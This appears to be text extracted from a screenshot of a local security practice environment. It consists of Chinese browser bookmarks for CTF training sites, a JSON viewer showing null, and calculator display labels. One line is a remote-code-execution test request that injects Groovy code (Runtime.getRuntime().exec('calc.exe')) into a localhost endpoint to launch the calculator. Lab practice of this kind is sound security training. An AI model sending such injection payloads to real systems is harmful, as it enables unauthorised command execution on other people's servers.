 http://127.0.0.1:8080/rce/groovy?content=Runtime.getRuntime().exec('calc.exe')
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器, ... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
null
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0